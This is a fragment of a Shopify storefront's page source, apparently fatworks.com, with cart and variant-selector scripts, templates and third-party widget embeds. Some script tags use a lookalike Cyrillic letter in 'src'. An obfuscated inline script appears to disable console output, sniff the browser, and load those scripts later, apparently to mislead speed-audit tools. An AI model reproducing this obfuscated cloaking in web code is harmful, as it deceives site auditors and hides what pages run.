o=e.optionNames||[],i=e.priceFieldExists||!0,r=e.delimiter||"/",n=this.createProductFromSelector(t,o,i,r);e.product=n,Shopify.OptionSelectorsFromDOM.baseConstructor.call(this,t,e)},Shopify.extend(Shopify.OptionSelectorsFromDOM,Shopify.OptionSelectors),Shopify.OptionSelectorsFromDOM.prototype.createProductFromSelector=function(t,n,a,s){if(!Shopify.isDefined(a))a=!0;if(!Shopify.isDefined(s))s="/";var e=document.getElementById(t),o=e.childNodes,p=(e.parentNode,n.length),l=[];Shopify.each(o,function(t){if(1==t.nodeType&&"option"==t.tagName.toLowerCase()){var e=t.innerHTML.split(new RegExp("\\s*\\"+s+"\\s*"));0==n.length&&(p=e.length-(a?1:0));var o=e.slice(0,p),i=a?e[p]:"",r=(t.getAttribute("value"),{available:!t.disabled,id:parseFloat(t.value),price:i,option1:o[0],option2:o[1],option3:o[2]});l.push(r)}});var i={variants:l};if(0==n.length){i.options=[];for(var r=0;r<p;r++)i.options[r]="option "+(r+1)}else i.options=n;return i},Shopify.SingleOptionSelector=function(o,i,t,e){this.multiSelector=o,this.values=e,this.index=i,this.name=t,this.element=document.createElement("select");for(var r=0;r<e.length;r++){var n=document.createElement("option");n.value=e[r],n.innerHTML=e[r],this.element.appendChild(n)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(i+1)),this.element.id=o.domIdPrefix+"-option-"+i,this.element.onchange=function(t,e){e=e||{},o.updateSelectors(i,e)},!0},Shopify.Image={preload:function(t,e){for(var o=0;o<t.length;o++){var i=t[o];this.loadImage(this.getSizedImageUrl(i,e))}},loadImage:function(t){(new Image).src=t},switchImage:function(t,e,o){if(t&&e){var i=this.imageSize(e.src),r=this.getSizedImageUrl(t.src,i);o?o(r,t,e):e.src=r}},imageSize:function(t){var e=t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==e?e[1]:null},getSizedImageUrl:function(t,e){if(null==e)return t;if("master"==e)return this.removeProtocol(t);var o=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null==o)return null;var i=t.split(o[0]),r=o[0];return this.removeProtocol(i[0]+"_"+e+r)},removeProtocol:function(t){return t.replace(/http(s)?:/,"")}},Shopify.OptionSelectors.HistoryState=function(t){this.browserSupports()&&this.register(t)},Shopify.OptionSelectors.HistoryState.prototype.register=function(t){window.addEventListener("popstate",function(){t.selectVariantFromParamsOrDropdown({popStateCall:!0})})},Shopify.OptionSelectors.HistoryState.prototype.onVariantChange=function(t,e,o){this.browserSupports()&&(!t||o.initialLoad||o.popStateCall||Shopify.setParam("variant",t.id))},Shopify.OptionSelectors.HistoryState.prototype.browserSupports=function(){return window.history&&window.history.replaceState};</script>
<script>function floatToString(t,r){var e=t.toFixed(r).toString();return e.match(/^\.\d+/)?"0"+e:e}function attributeToString(t){return"string"!=typeof t&&"undefined"===(t+="")&&(t=""),jQuery.trim(t)}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.money_format="$",Shopify.onError=function(t,r){var e=eval("("+t.responseText+")");e.message?alert(e.message+"("+e.status+"): "+e.description):alert("Error : "+Shopify.fullMessagesFromErrors(e).join("; ")+".")},Shopify.fullMessagesFromErrors=function(t){var o=[];return jQuery.each(t,function(e,t){jQuery.each(t,function(t,r){o.push(e+" "+r)})}),o},Shopify.onCartUpdate=function(t){alert("There are now "+t.item_count+" items in the cart.")},Shopify.onCartShippingRatesUpdate=function(t,r){var e="";r.zip&&(e+=r.zip+", "),r.province&&(e+=r.province+", "),e+=r.country,alert("There are "+t.length+" shipping rates available for "+e+", starting at "+Shopify.formatMoney(t[0].price)+".")},Shopify.onItemAdded=function(t){alert(t.title+" was added to your shopping cart.")},Shopify.onProduct=function(t){alert("Received everything we ever wanted to know about "+t.title)},Shopify.formatMoney=function(t,r){function n(t,r){return void 0===t?r:t}function e(t,r,e,o){if(r=n(r,2),e=n(e,","),o=n(o,"."),isNaN(t)||null==t)return 0;var a=(t=(t/100).toFixed(r)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+e)+(a[1]?o+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var o="",a=/\{\{\s*(\w+)\s*\}\}/,i=r||this.money_format;switch(i.match(a)[1]){case"amount":o=e(t,2);break;case"amount_no_decimals":o=e(t,0);break;case"amount_with_comma_separator":o=e(t,2,".",",");break;case"amount_with_space_separator":o=e(t,2," ",",");break;case"amount_with_period_and_space_separator":o=e(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":o=e(t,0,".",",");break;case"amount_no_decimals_with_space_separator":o=e(t,0,".","");break;case"amount_with_space_separator":o=e(t,2,",","");break;case"amount_with_apostrophe_separator":o=e(t,2,"'",".")}return i.replace(a,o)},Shopify.resizeImage=function(t,r){try{if("original"==r)return t;var e=t.match(/(.*\/[\w\-\_\.]+)\.(\w{2,4})/);return e[1]+"_"+r+"."+e[2]}catch(o){return t}},Shopify.addItem=function(t,r,e){var o={type:"POST",url:"/cart/add.js",data:"quantity="+(r=r||1)+"&id="+t,dataType:"json",success:function(t){"function"==typeof e?e(t):Shopify.onItemAdded(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(o)},Shopify.addItemFromForm=function(t,r){var e={type:"POST",url:"/cart/add.js",data:jQuery("#"+t).serialize(),dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onItemAdded(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},Shopify.getCart=function(r){jQuery.getJSON("/cart.js",function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)})},Shopify.pollForCartShippingRatesForDestination=function(o,a,t){t=t||Shopify.onError;var n=function(){jQuery.ajax("/cart/async_shipping_rates",{dataType:"json",success:function(t,r,e){200===e.status?"function"==typeof a?a(t.shipping_rates,o):Shopify.onCartShippingRatesUpdate(t.shipping_rates,o):setTimeout(n,500)},error:t})};return n},Shopify.getCartShippingRatesForDestination=function(t,r,e){e=e||Shopify.onError;var o={type:"POST",url:"/cart/prepare_shipping_rates",data:Shopify.param({shipping_address:t}),success:Shopify.pollForCartShippingRatesForDestination(t,r,e),error:e};jQuery.ajax(o)},Shopify.getProduct=function(t,r){jQuery.getJSON("/products/"+t+".js",function(t){"function"==typeof r?r(t):Shopify.onProduct(t)})},Shopify.changeItem=function(t,r,e){var o={type:"POST",url:"/cart/change.js",data:"quantity="+r+"&id="+t,dataType:"json",success:function(t){"function"==typeof e?e(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(o)},Shopify.removeItem=function(t,r){var e={type:"POST",url:"/cart/change.js",data:"quantity=0&id="+t,dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},Shopify.clear=function(r){var t={type:"POST",url:"/cart/clear.js",data:"",dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(t)},Shopify.updateCartFromForm=function(t,r){var e={type:"POST",url:"/cart/update.js",data:jQuery("#"+t).serialize(),dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},Shopify.updateCartAttributes=function(t,r){var o="";jQuery.isArray(t)?jQuery.each(t,function(t,r){var e=attributeToString(r.key);""!==e&&(o+="attributes["+e+"]="+attributeToString(r.value)+"&")}):"object"==typeof t&&null!==t&&jQuery.each(t,function(t,r){o+="attributes["+attributeToString(t)+"]="+attributeToString(r)+"&"});var e={type:"POST",url:"/cart/update.js",data:o,dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},Shopify.updateCartNote=function(t,r){var e={type:"POST",url:"/cart/update.js",data:"note="+attributeToString(t),dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},"1.4"<=jQuery.fn.jquery?Shopify.param=jQuery.param:(Shopify.param=function(t){var e=[],r=function(t,r){r=jQuery.isFunction(r)?r():r,e[e.length]=encodeURIComponent(t)+"="+encodeURIComponent(r)};if(jQuery.isArray(t)||t.jquery)jQuery.each(t,function(){r(this.name,this.value)});else for(var o in t)Shopify.buildParams(o,t[o],r);return e.join("&").replace(/%20/g,"+")},Shopify.buildParams=function(e,t,o){jQuery.isArray(t)&&t.length?jQuery.each(t,function(t,r){rbracket.test(e)?o(e,r):Shopify.buildParams(e+"["+("object"==typeof r||jQuery.isArray(r)?t:"")+"]",r,o)}):null!=t&&"object"==typeof t?Shopify.isEmptyObject(t)?o(e,""):jQuery.each(t,function(t,r){Shopify.buildParams(e+"["+t+"]",r,o)}):o(e,t)},Shopify.isEmptyObject=function(t){for(var r in t)return!1;return!0});</script>



<script src="//fatworks.com/cdn/shop/t/49/assets/app-base.min.js?v=60670338068097693031751457266" type="text/javascript"></script>

<!-- Line item modal template -->
<script type="text/template" id="modal-line-item-template">

<div class="line-item" data-variant-id="{{id}}">
  <div class="image">
    <a class="title" href="{{url}}" title="View {{title}}">
      <img src="{{image}}" alt="{{title}}" />
    </a>
  </div>
  <div class="details">
    <a class="title" href="{{url}}" title="View {{title}}">
     {{title}}
    </a>
    <div class="variant">
      {{variant}}
    </div>
    {{#properties.keyedProperties}}
      <div class="line-item-property text-color-quiet">
      {{property}}: <div class="value">{{{value}}}</div>
      </div>
    {{/properties.keyedProperties}}
    <div class="description">
      {{description}}
    </div>
    <div class="pricing">
      <div class="amounts">
        <span class="price">{{{price}}}</span>
        <span>x</span>
        <span class="quantity">{{quantity_added}}</span>
      </div>
      <div class="price line-price">{{{price_added}}}</div>
    </div>
  </div>
</div>

</script>

<!-- Cart widget line item modal template -->
<script type="text/template" id="widget-cart-line-item-template">

<div class="line-item" data-variant-id="{{id}}">
  <a class="title" href="{{url}}" title="View {{title}}">
    {{title}}
  </a>
  <div class="variant">
    {{variant}}
  </div>
  {{#properties.keyedProperties}}
    <div class="line-item-property text-color-quiet">
    {{property}}: <div class="value">{{{value}}}</div>
    </div>
  {{/properties.keyedProperties}}
  <div class="pricing">
    <div class="amounts">
      <span class="price">{{{price}}}</span>
      <span>x</span>
      <span class="quantity">{{quantity}}</span>
    </div>
    <div class="price line-price">{{{line_price}}}</div>
  </div>
</div>

</script>

<!-- Shipping calculator response template -->
<script type="text/template" id="shipping-calculator-response-template">
  
  <div class="{{status}}">
  {{#message}}
  <p class="message">{{message}}</p>
  {{/message}}
  {{#errors}}
    {{#messages}}
      <div class="error-item">{{attribute}} {{.}}</div>
    {{/messages}}
  {{/errors}}
  {{#rates}}
  <div class="rate">
    <div class="name">{{name}}</div>
    <div class="price">{{{price}}}</div>
  </div>
  {{/rates}}
  </div>
  
</script>

<!-- Error modal template -->
<script type="text/template" id="modal-error-template">
  
  <h2>{{message}}</h2>
  <p>{{description}}</p>
  <p class="text-color-quiet">{{status}}</p>
  
</script>


<script type='text/javascript'>

  // Preload product images
  

  // Google +1
  window.addEventListener("scroll", function() {(function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js?onload=onLoadCallback';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();}, {once : true});

</script>

  <!-- **BEGIN** Hextom USB Integration // Main Include - DO NOT MODIFY -->
  <!-- **BEGIN** Hextom USB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_usb = {
        p1: [
            
        ],
        p2: [
            
        ],
        p3: {
            
        }
    };
</script>
<!-- **END** Hextom USB Integration // Main - DO NOT MODIFY -->
  <!-- **END** Hextom USB Integration // Main Include - DO NOT MODIFY -->
  <script ѕrc="https://d1pzjdztdxpvck.cloudfront.net/resource/resource.js?shop=fatworks.myshopify.com" type="text/javascript"></script>
  
<link rel="dns-prefetch" href="https://swymstore-v3free-01.swymrelay.com" crossorigin>
<link rel="dns-prefetch" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<link rel="preconnect" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<script id="swym-snippet">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function(){
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
    var unknown = {et: 0};
    window.SwymPageData = unknown;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };

  if(window.selectCallback){
    (function(){
      // Variant select override
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };
    })();
  }
  window.swymCustomerId = null;
  window.swymCustomerExtraCheck = null;

  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "6bXbJLdQHQ01XTqqJ3+RI+swA3ZPCqyqjpI8IK+uq6Y=" || "6bXbJLdQHQ01XTqqJ3+RI+swA3ZPCqyqjpI8IK+uq6Y=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();
    }
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
  window.swymGetCartCookies = function(){
    var RequiredCookies = ["cart", "swym-session-id", "swym-swymRegid", "swym-email"];
    var reqdCookies = {};
    RequiredCookies.forEach(function(k){
      reqdCookies[k] = _swat.storage.getRaw(k);
    });
    var cart_token = window.swymCart.token;
    var data = {
        action:'cart',
        token:cart_token,
        cookies:reqdCookies
    };
    return data;
  }

  window.swymGetCustomerData = function(){
    
    return {status:1};
    
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = ''
      + '#swym-plugin,#swym-hosted-plugin{display: none;}'
      + '.swym-button.swym-add-to-wishlist{display: none;}'
      + '.swym-button.swym-add-to-watchlist{display: none;}'
      + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}'
      + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,'
      + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification'
      + '{-webkit-transition: none; transition: none;}'
      + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker){
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function(){
        // flash-preventer
        var x = function(){
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>"
              + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}"
              + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}"
              + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}"
              + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification,"
              + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification"
              + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}"
              + "</style>";
            document.head.appendChild(d);
          });
        };
        setTimeout(x, 10);
      });
    });
  }
</script>
<style id="swym-product-view-defaults">
  /* Hide when not loaded */
  .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded){
    display: none;
  }
</style>


  <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled -->

  <script ѕrc='//d67wntc6130ik.cloudfront.net/packs/stories-3546879b53dd47606c84.js?shop=fatworks.myshopify.com'></script>

  <script>
    if(window.location.pathname == "/pages/contact-us"){
      jQuery('#contact_form').one('submit', function(){
        ga('send','event','Contact','Form','Submit')
      })
    }
  </script>

  <script async ѕrc="https://loox.io/widget/NJZoomkGYu/loox.1588130955055.js?shop=fatworks.myshopify.com"></script><script>for(var a=["330602qNqiyR","18663QQcGdW","27780qkrNaG","1qAKeJc","215189OkcHaW","119064NrpTLO","63861jEchpO","17NvsrMR","402265QLJgEk","1bxmAYn","shift","push","a","p","l","y","^","(","["," ","]","+",")","}","c","o","n","s","t","r","u","e","/","\"","h","i","f","{",".",";","g","w","x","b","d","_","S","\u0430","E","v","m","B","T","N","\u0455","A","q","#","-","D","O","M","\u0421","L","j","H","C","k","G","X","1"],b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9]];;)try{if(250092===parseInt(c[2])+-parseInt(c[9])*-parseInt(c[3])+-parseInt(c[7])+-parseInt(c[5])*parseInt(c[8])+-parseInt(c[6])*-parseInt(c[1])+-parseInt(c[0])+-parseInt(c[4]))break;else c[b[11]](c[b[10]]())}catch(a){c[b[11]](c[b[10]]())}var h=function(){var a=!0;return function(c,e){var d=a?function(){if(e){var a=e[b[12]+b[13]+b[13]+b[14]+b[15]](c,arguments);return e=null,a}}:function(){};return a=!1,d}}()(this,function(){function a(){return!a[b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[24]+b[28]+b[25]+b[29]](b[29]+b[31]+b[28]+b[30]+b[29]+b[26]+b[19]+b[32]+b[33]+b[19]+b[21]+b[19]+b[28]+b[34]+b[35]+b[27]+b[19]+b[21]+b[19]+b[33]+b[32])()[b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[24]+b[28]+b[25]+b[29]](b[16]+b[17]+b[18]+b[16]+b[19]+b[20]+b[21]+b[17]+b[19]+b[21]+b[18]+b[16]+b[19]+b[20]+b[21]+b[22]+b[21]+b[22]+b[21]+b[18]+b[16]+b[19]+b[20]+b[23])[b[28]+b[31]+b[27]+b[28]](h)}return a()});h();var m=function(){var a=!0;return function(c,e){var d=a?function(){if(e){var a=e[b[12]+b[13]+b[13]+b[14]+b[15]](c,arguments);return e=null,a}}:function(){};return a=!1,d}}();m(this,function(){try{var a=Function(b[29]+b[31]+b[28]+b[30]+b[29]+b[26]+b[19]+b[17]+b[36]+b[30]+b[26]+b[24]+b[28]+b[35]+b[25]+b[26]+b[17]+b[22]+b[19]+(b[37]+b[23]+b[38]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[24]+b[28]+b[25]+b[29]+b[17]+b[33]+b[29]+b[31]+b[28]+b[30]+b[29]+b[26]+b[19]+b[28]+b[34]+b[35]+b[27]+b[33]+b[22]+b[17]+b[19]+b[22])+(b[22]+b[39]))()}catch(b){a=window}a=a[b[24]+b[25]+b[26]+b[27]+b[25]+b[14]+b[31]]=a[b[24]+b[25]+b[26]+b[27]+b[25]+b[14]+b[31]]||{};for(var c=[b[14]+b[25]+b[40],b[41]+b[12]+b[29]+b[26],b[35]+b[26]+b[36]+b[25],b[31]+b[29]+b[29]+b[25]+b[29],b[31]+b[42]+b[24]+b[31]+b[13]+b[28]+b[35]+b[25]+b[26],b[28]+b[12]+b[43]+b[14]+b[31],b[28]+b[29]+b[12]+b[24]+b[31]],h=0;h<c[b[14]+b[31]+b[26]+b[40]+b[28]+b[34]];h++){var i=m[b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[24]+b[28]+b[25]+b[29]][b[13]+b[29]+b[25]+b[28]+b[25]+b[28]+b[15]+b[13]+b[31]][b[43]+b[35]+b[26]+b[44]](m),j=c[h],d=a[j]||i;i[b[45]+b[45]+b[13]+b[29]+b[25]+b[28]+b[25]+b[45]+b[45]]=m[b[43]+b[35]+b[26]+b[44]](m),i[b[28]+b[25]+b[46]+b[28]+b[29]+b[35]+b[26]+b[40]]=d[b[28]+b[25]+b[46]+b[28]+b[29]+b[35]+b[26]+b[40]][b[43]+b[35]+b[26]+b[44]](d),a[j]=i}})();var n=[b[14]+b[25]+b[47]+b[44],b[44]+b[35]+b[27]+b[13]+b[12]+b[28]+b[24]+b[34]+b[48]+b[49]+b[31]+b[26]+b[28],b[27]+b[24]+b[29]+b[35]+b[13]+b[28],b[40]+b[31]+b[28]+b[48]+b[14]+b[31]+b[50]+b[31]+b[26]+b[28]+b[27]+b[51]+b[15]+b[52]+b[12]+b[40]+b[53]+b[12]+b[50]+b[31],b[14]+b[31]+b[26]+b[40]+b[28]+b[34],b[54]+b[29]+b[24],b[40]+b[31]+b[28]+b[55]+b[28]+b[28]+b[29]+b[35]+b[43]+b[30]+b[28]+b[31],b[27]+b[29]+b[24],b[27]+b[31]+b[28]+b[55]+b[28]+b[28]+b[29]+b[35]+b[43]+b[30]+b[28]+b[31],b[29]+b[31]+b[50]+b[25]+b[49]+b[31]+b[55]+b[28]+b[28]+b[29]+b[35]+b[43]+b[30]+b[28]+b[31],b[56]+b[30]+b[31]+b[29]+b[15]+b[46]+b[31]+b[14]+b[31]+b[24]+b[28]+b[25]+b[29],b[57]+b[43]+b[25]+b[25]+b[50]+b[29]+b[58]+b[27]+b[24]+b[29]+b[58]+b[12]+b[27],b[59]+b[60]+b[61]+b[62]+b[25]+b[26]+b[28]+b[31]+b[26]+b[28]+b[63]+b[25]+b[12]+b[44]+b[31]+b[44],b[28]+b[31]+b[42]+b[28]+b[32]+b[64]+b[12]+b[49]+b[12]+b[54]+b[24]+b[29]+b[35]+b[13]+b[28],b[28]+b[15]+b[13]+b[31],b[24]+b[29]+b[31]+b[12]+b[28]+b[31]+b[48]+b[14]+b[31]+b[50]+b[31]+b[26]+b[28],b[12]+b[28]+b[28]+b[29]+b[35]+b[43]+b[30]+b[28]+b[31]+b[27],b[26]+b[12]+b[50]+b[31],b[49]+b[12]+b[14]+b[30]+b[31],b[28]+b[31]+b[42]+b[28]+b[32]+b[64]+b[12]+b[49]+b[12]+b[27]+b[24]+b[29]+b[35]+b[13]+b[28],b[35]+b[26]+b[26]+b[31]+b[29]+b[65]+b[52]+b[61]+b[63],b[29]+b[31]+b[50]+b[25]+b[49]+b[31]+b[66]+b[34]+b[35]+b[14]+b[44],b[13]+b[12]+b[29]+b[31]+b[26]+b[28]+b[53]+b[25]+b[44]+b[31],b[35]+b[26]+b[27]+b[31]+b[29]+b[28]+b[51]+b[31]+b[36]+b[25]+b[29]+b[31],b[14]+b[35]+b[26]+b[67],b[28]+b[31]+b[42]+b[28]+b[32]+b[24]+b[54]+b[27],b[28]+b[31]+b[42]+b[28]+b[32]+b[24]+b[27]+b[27],b[66]+b[34]+b[29]+b[25]+b[50]+b[31]+b[58]+b[63]+b[35]+b[40]+b[34]+b[28]+b[34]+b[25]+b[30]+b[27]+b[31],b[35]+b[26]+b[44]+b[31]+b[42]+b[60]+b[36],b[30]+b[27]+b[31]+b[29]+b[55]+b[40]+b[31]+b[26]+b[28],b[68]+b[25]+b[25]+b[40]+b[14]+b[31]+b[43]+b[25]+b[28],b[69]+b[70]+b[70],b[35]+b[26]+b[24]+b[14]+b[30]+b[44]+b[31]+b[27],b[27]+b[34]+b[25]+b[13]+b[35]+b[36]+b[15]+b[13]+b[29]+b[31]+b[49]+b[35]+b[31]+b[41]+b[38]+b[24]+b[25]+b[50],b[34]+b[29]+b[31]+b[36],b[14]+b[25]+b[24]+b[12]+b[28]+b[35]+b[25]+b[26],b[50]+b[15]+b[27]+b[34]+b[25]+b[13]+b[35]+b[36]+b[15]+b[38]+b[24]+b[25]+b[50],b[36]+b[12]+b[28],b[27]+b[24]+b[29]+b[25]+b[14]+b[14],b[12]+b[44]+b[44]+b[48]+b[49]+b[31]+b[26]+b[28]+b[63]+b[35]+b[27]+b[28]+b[31]+b[26]+b[31]+b[29],b[50]+b[25]+b[30]+b[27]+b[31]+b[50]+b[25]+b[49]+b[31],b[28]+b[25]+b[30]+b[24]+b[34]+b[27]+b[28]+b[12]+b[29]+b[28],b[14]+b[25]+b[12]+b[44],b[12]+b[28]+b[28]+b[12]+b[24]+b[34]+b[48]+b[49]+b[31]+b[26]+b[28],b[25]+b[26]+b[14]+b[25]+b[12]+b[44]],t=!1;function u(){if(!t){t=!0,setTimeout(function(){function a(b,c){var d=document[n[10]](b);return d?c(d):void setTimeout(function(){return a(b,c)},2E3)}var b=new Event(n[0]);window[n[1]](b);var c=document[n[3]](n[2]);for(b=0;b<c[n[4]];b++)c[b][n[6]](n[5])&&(c[b][n[8]](n[7],c[b][n[6]](n[5])),c[b][n[9]](n[5]));for(a(n[11],function(){return document[n[1]](new CustomEvent(n[12]))}),c=document[n[3]](n[2]),b=0;b<c[n[4]];b++)if(n[13]==c[b][n[6]](n[14])){for(var e,g=document[n[15]](n[2]),h=0;h<c[b][n[16]][n[4]];h++)e=c[b][n[16]][h],g[n[8]](e[n[17]],e[n[18]]);g[n[14]]=n[19],g[n[20]]=c[b][n[20]],c[b][n[22]][n[21]](c[b]),c[b][n[22]][n[23]](g,c[b])}},2E3);for(var a,b=document[n[3]](n[24]),c=0;c<b[n[4]];c++)a=b[c],n[25]===a[n[6]](n[14])&&a[n[8]](n[14],n[26])}}-1==navigator[n[29]][n[28]](n[27])&&-1==navigator[n[29]][n[28]](n[30])&&!1===navigator[n[29]][n[32]](n[31])&&(-1<window[n[35]][n[34]][n[28]](n[33])||-1<window[n[35]][n[34]][n[28]](n[36])||-1<window[n[35]][n[34]][n[28]](n[37]))&&(window[n[39]](n[38],function(){u()}),window[n[39]](n[40],function(){u()}),window[n[39]](n[41],function(){u()}),window[n[39]]?window[n[39]](n[42],function(){setTimeout(u,200)},!1):window[n[43]]?window[n[43]](n[44],function(){setTimeout(u,200)}):window[n[44]]=u);</script>

  <!-- **BEGIN** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
  <!-- **BEGIN** Hextom FSB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom FSB Integration // Main - DO NOT MODIFY -->
  <!-- **END** Hextom FSB Integration // Main Include - DO NOT MODIFY -->

  







<script>
  jQuery(function() {
    // Current Ajax request.
    var currentAjaxRequest = null;
    // Grabbing all search forms on the page, and adding a .search-results list to each.
    var searchForms = jQuery('.blog_page_search form[action="/search"]').each(function() {

      // Grabbing text input.
      var input = jQuery(this).find('input[name="q"]');


      // Adding a list for showing search results.
      var offSet = input.position().top + input.innerHeight();
      jQuery('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo(jQuery(this)).hide();    
      // Listening to keyup and change on the text field within these search forms.
      input.attr('autocomplete', 'off').bind('keyup change', function() {


        // What's the search term?
        var term = jQuery(this).val();

        // What's the search form?
        var form = jQuery(this).closest('form');
        // What's the search URL?
        var searchURL = '/search?type=article&q=' + term;
        // What's the search results list?
        var resultsList = form.find('.search-results');
        // If that's a new term and it contains at least 3 characters.

        // resultsList.html('<li class="spinner_li"><span class="spinner"><img src="//cdn.shopify.com/s/files/1/2183/4255/t/32/assets/spin.png?v=8311395828691782895" class="spin_loader fa-spin"></span></li>');


        if (term.length > 1) {

          // Saving old query.
          jQuery(this).attr('data-old-term', term);
          // Killing any Ajax request that's currently being processed.
          if (currentAjaxRequest != null) currentAjaxRequest.abort();
          // Pulling results.
          currentAjaxRequest = jQuery.getJSON(searchURL + '&view=json', function(data) {

            // Reset results.
            resultsList.empty();
            // If we have no results.
            if(data.results_count == 0) {	

              resultsList.html('<li class="no_items_li"><span class="title">Your search for "'+ term +'" did not yield any results..</span></li>');            
              resultsList.fadeIn(100);

              //resultsList.hide();
            } else {
              // If we have results.
              jQuery.each(data.results, function(index, item) {
                var link = jQuery('<a></a>').attr('href', item.url);
                link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
